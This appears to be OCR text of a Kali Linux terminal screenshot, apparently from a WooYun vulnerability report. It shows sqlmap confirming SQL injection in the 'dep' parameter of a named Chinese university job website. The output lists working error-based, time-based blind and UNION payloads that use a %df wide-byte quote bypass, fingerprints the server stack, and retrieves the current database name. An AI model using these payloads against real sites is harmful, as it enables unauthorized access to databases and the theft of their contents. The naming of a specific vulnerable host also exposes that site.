 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:19:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:19:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[14:19:59] [INFO] target URL appears to be UNION injectable with 2 columns
[14:19:59] [INFO] GET parameter 'dep' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'dep' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1208 HTTP(s) requests:
---
Parameter: dep (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: dep=%df' AND (SELECT 9201 FROM(SELECT COUNT(*),CONCAT(0x7178787171,(SELECT (ELT(9201=9201,1))),0x7
176717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)# ZOXc&type=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: dep=%df' AND (SELECT * FROM (SELECT(SLEEP(5)))BfEX)# PhSC&type=1
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: dep=%df' UNION ALL SELECT NULL,CONCAT(0x7178787171,0x45565052666551585142,0x7176717071)#&type=1
---
[14:20:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:20:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL 5.0
[14:20:07] [INFO] fetching current database
[14:20:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieve
d number of entries)
[14:20:08] [INFO] retrieved: job_cidp
current database: 'job_cidp'
[14:20:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jy.cidp.edu.cn'
www.wooyun.org